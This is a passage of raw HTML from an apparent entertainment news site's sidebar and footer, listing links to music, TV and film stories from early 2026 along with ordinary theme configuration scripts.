                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/tom-and-jerry-the-golden-era-anthology-blu-ray-review-a-must-own-for-fans/" ><i class="fa fa-clock-o"></i> January 25, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-doors-4k-release-date-set-for-acclaimed-val-kilmer-movies-35th-anniversary/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Doors 4K Release Date Set for Acclaimed Val Kilmer Movie’s 35th Anniversary" title="The Doors 4K Release Date Set for Acclaimed Val Kilmer Movie’s 35th Anniversary" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/the-doors-val-kilmer.png?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-doors-4k-release-date-set-for-acclaimed-val-kilmer-movies-35th-anniversary/">The Doors 4K Release Date Set for Acclaimed Val Kilmer Movie’s 35th Anniversary</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-doors-4k-release-date-set-for-acclaimed-val-kilmer-movies-35th-anniversary/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/sevendust-release-new-song-is-this-the-real-you/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sevendust Release New Song &#8220;Is This the Real You?&#8221;" title="Sevendust Release New Song &#8220;Is This the Real You?&#8221;" decoding="async" loading="lazy" data-src="https://consequence.net/wp-content/uploads/2026/01/sevendust-new-song-is-this-the-real-you.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/sevendust-release-new-song-is-this-the-real-you/">Sevendust Release New Song &#8220;Is This the Real You?&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/sevendust-release-new-song-is-this-the-real-you/" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bachelor-star-trashes-colton-underwood-being-allowed-traitors/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;" title="&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/MixCollage-15-Jan-2026-11-42-AM-7280.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/bachelor-star-trashes-colton-underwood-being-allowed-traitors/">&#8216;Bachelor&#8217; Star Trashes Colton Underwood Being Allowed &#8216;Traitors&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/bachelor-star-trashes-colton-underwood-being-allowed-traitors/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?" title="‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_6159.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/">‘90 Day Fiance’ Big Ed Brown &#038; Rose Vega Reconcile?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/90-day-fiance-big-ed-brown-rose-vega-reconcile/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/kendrick-lamar-cleans-up-at-the-grammys-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kendrick Lamar cleans up at the Grammys 2026" title="Kendrick Lamar cleans up at the Grammys 2026" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2026/02/kendrick_lamar_grammys.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/kendrick-lamar-cleans-up-at-the-grammys-2026/">Kendrick Lamar cleans up at the Grammys 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/kendrick-lamar-cleans-up-at-the-grammys-2026/" ><i class="fa fa-clock-o"></i> February 2, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mika-imai-there-is-such-an-affinity-between/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mika Imai: &#8216;There is such an affinity between…" title="Mika Imai: &#8216;There is such an affinity between…" decoding="async" loading="lazy" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Little-White-Lies/Kiir.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=-LWmxdEWc5HivFwHslVPQLAFZItQillSU6yInNI0NxA" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/mika-imai-there-is-such-an-affinity-between/">Mika Imai: &#8216;There is such an affinity between…</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/mika-imai-there-is-such-an-affinity-between/" ><i class="fa fa-clock-o"></i> January 31, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_3770_1_69812296add11 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_69812296b2ba6"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-96"><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a> (4,127)
</li>
	<li class="cat-item cat-item-461"><a href="https://musicweeknews.com/category/country/">COUNTRY</a> (17)
</li>
	<li class="cat-item cat-item-582"><a href="https://musicweeknews.com/category/electronic/">Electronic</a> (5)
</li>
	<li class="cat-item cat-item-100"><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a> (4,147)
</li>
	<li class="cat-item cat-item-513"><a href="https://musicweeknews.com/category/interviews/">Interviews</a> (22)
</li>
	<li class="cat-item cat-item-99"><a href="https://musicweeknews.com/category/metal/">METAL</a> (4,138)
</li>
	<li class="cat-item cat-item-88"><a href="https://musicweeknews.com/category/movies/">MOVIES</a> (4,151)
</li>
	<li class="cat-item cat-item-90"><a href="https://musicweeknews.com/category/music/">MUSIC</a> (4,319)
</li>
	<li class="cat-item cat-item-593"><a href="https://musicweeknews.com/category/news/">News</a> (46)
</li>
	<li class="cat-item cat-item-98"><a href="https://musicweeknews.com/category/pop/">POP</a> (3,063)
</li>
	<li class="cat-item cat-item-102"><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a> (3,354)
</li>
	<li class="cat-item cat-item-101"><a href="https://musicweeknews.com/category/rb/">R&amp;B</a> (2,633)
</li>
	<li class="cat-item cat-item-97"><a href="https://musicweeknews.com/category/rock/">ROCK</a> (4,212)
</li>
	<li class="cat-item cat-item-89"><a href="https://musicweeknews.com/category/television/">TV</a> (4,226)
</li>
	<li class="cat-item cat-item-1"><a href="https://musicweeknews.com/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-3770 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3770_2_69812296b36aa  normal " data-unique="jnews_module_3770_2_69812296b36aa">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/can-foltyn-guess-the-song-%f0%9f%98%82-foltynfamily-jelijah-diaz-foltyn-foltynfamily-guessthesong-guess/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Can Foltyn Guess The Song? 😂 @FoltynFamily Jelijah Diaz #foltyn #foltynfamily #guessthesong #guess" title="Can Foltyn Guess The Song? 😂 @FoltynFamily Jelijah Diaz #foltyn #foltynfamily #guessthesong #guess" decoding="async" loading="lazy" data-src="https://i.ytimg.com/vi/rAcxQvnJH9E/maxresdefault.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/can-foltyn-guess-the-song-%f0%9f%98%82-foltynfamily-jelijah-diaz-foltyn-foltynfamily-guessthesong-guess/">Can Foltyn Guess The Song? 😂 @FoltynFamily Jelijah Diaz #foltyn #foltynfamily #guessthesong #guess</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/can-foltyn-guess-the-song-%f0%9f%98%82-foltynfamily-jelijah-diaz-foltyn-foltynfamily-guessthesong-guess/" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/new-shows-and-movies-on-netflix-in-february/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="New Shows and Movies on Netflix in February" title="New Shows and Movies on Netflix in February" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2026/01/attachment-netflix-feb-2026.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/new-shows-and-movies-on-netflix-in-february/">New Shows and Movies on Netflix in February</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/new-shows-and-movies-on-netflix-in-february/" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/static-dress-tear-into-art-as-content-with-human-props/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Static Dress tear into art as content with “human props”" title="Static Dress tear into art as content with “human props”" decoding="async" loading="lazy" data-src="https://media.altpress.com/fkdgxpscnt/styles/card-social/2026/01/15/MixCollage-15-Jan-2026-12-33-PM-8485.jpg.webp?version=6969287ab3f28" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/static-dress-tear-into-art-as-content-with-human-props/">Static Dress tear into art as content with “human props”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/static-dress-tear-into-art-as-content-with-human-props/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/50-cent-teases-scripted-drama-about-hip-hop-lawyer-drew-findling/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="50 Cent Teases Scripted Drama About Hip-Hop Lawyer Drew Findling" title="50 Cent Teases Scripted Drama About Hip-Hop Lawyer Drew Findling" decoding="async" loading="lazy" data-src="https://townsquare.media/site/812/files/2026/01/attachment-50-cent-drew-findling-2.jpg?w=1200&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/50-cent-teases-scripted-drama-about-hip-hop-lawyer-drew-findling/">50 Cent Teases Scripted Drama About Hip-Hop Lawyer Drew Findling</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/50-cent-teases-scripted-drama-about-hip-hop-lawyer-drew-findling/" ><i class="fa fa-clock-o"></i> January 26, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3770_2_69812296b36aa = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"96,100,99,88,90,98,102,101,97,89","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3770_3_69812296b48a1  normal " data-unique="jnews_module_3770_3_69812296b48a1">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-night-manager-season-2-finale-review-bait-and-switch/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Night Manager Season 2 Finale Review: Bait and Switch" title="The Night Manager Season 2 Finale Review: Bait and Switch" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/02/photo_3_3000-1.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-night-manager-season-2-finale-review-bait-and-switch/">The Night Manager Season 2 Finale Review: Bait and Switch</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-night-manager-season-2-finale-review-bait-and-switch/" ><i class="fa fa-clock-o"></i> February 1, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/roger-waters-defends-ozzy-osbourne-comments-to-piers-morgan/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan" title="Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2026/01/attachment-roger_waters_defends_comments_ozzy.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/roger-waters-defends-ozzy-osbourne-comments-to-piers-morgan/">Roger Waters Defends Ozzy Osbourne Comments to Piers Morgan</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/roger-waters-defends-ozzy-osbourne-comments-to-piers-morgan/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/david-lee-roth-fans-upset-over-ticket-price-change/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="David Lee Roth Fans Upset Over Ticket Price Change" title="David Lee Roth Fans Upset Over Ticket Price Change" decoding="async" loading="lazy" data-src="https://www.alternativenation.net/wp-content/uploads/2025/05/rothmegaphone2.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/david-lee-roth-fans-upset-over-ticket-price-change/">David Lee Roth Fans Upset Over Ticket Price Change</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/david-lee-roth-fans-upset-over-ticket-price-change/" ><i class="fa fa-clock-o"></i> January 7, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/eminem-hid-to-surprise-his-daughter-%f0%9f%98%b3%f0%9f%8e%89/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Eminem HID to Surprise his Daughter 😳🎉" title="Eminem HID to Surprise his Daughter 😳🎉" decoding="async" loading="lazy" data-src="https://i.ytimg.com/vi/XxJYYYHlU5c/maxresdefault.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/eminem-hid-to-surprise-his-daughter-%f0%9f%98%b3%f0%9f%8e%89/">Eminem HID to Surprise his Daughter 😳🎉</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/eminem-hid-to-surprise-his-daughter-%f0%9f%98%b3%f0%9f%8e%89/" ><i class="fa fa-clock-o"></i> January 26, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3770_3_69812296b48a1 = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"88,90,89,96,100,99,98,102,101,97","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3770_4_69812296b5df8  normal " data-unique="jnews_module_3770_4_69812296b5df8">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-11-most-anticipated-prog-rock-prog-metal-albums-of-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The 11 Most Anticipated Prog Rock + Prog Metal Albums of 2026" title="The 11 Most Anticipated Prog Rock + Prog Metal Albums of 2026" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2025/12/attachment-most_anticipated_prog_rock_prog_metal_albums_2026.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-11-most-anticipated-prog-rock-prog-metal-albums-of-2026/">The 11 Most Anticipated Prog Rock + Prog Metal Albums of 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-11-most-anticipated-prog-rock-prog-metal-albums-of-2026/" ><i class="fa fa-clock-o"></i> January 5, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bella-vaughn-in-trouble-over-boyfriends-age/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bella Vaughn In Trouble Over Boyfriend’s Age?" title="Bella Vaughn In Trouble Over Boyfriend’s Age?" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Bella-of-Unexpected-YouTube.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/bella-vaughn-in-trouble-over-boyfriends-age/">Bella Vaughn In Trouble Over Boyfriend’s Age?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/bella-vaughn-in-trouble-over-boyfriends-age/" ><i class="fa fa-clock-o"></i> January 24, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/david-lee-roth-announces-extensive-north-american-tour/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="David Lee Roth announces extensive North American tour" title="David Lee Roth announces extensive North American tour" decoding="async" loading="lazy" data-src="https://cdn.mos.cms.futurecdn.net/FcusLc9qQaUX9EbiXmKKER-1280-80.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
